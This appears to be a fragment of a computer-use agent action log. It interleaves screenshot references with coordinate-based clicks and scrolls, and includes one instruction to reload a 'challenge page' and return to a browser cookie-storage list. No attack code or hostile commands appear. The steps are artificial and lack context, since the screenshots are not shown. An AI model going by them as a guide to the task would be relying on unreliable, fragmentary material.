
scroll(527, 756, "down", 1)
left_click(518, 701)

Reload the challenge page twice, then return to the Storage cookies list.
left_click(660, 540)
left_click(825, 551)
left_click(945, 545)

left_click(686, 541)

left_click(245, 208)
left_click(249, 205)

left_click(1102, 541)
left_click(97, 582)
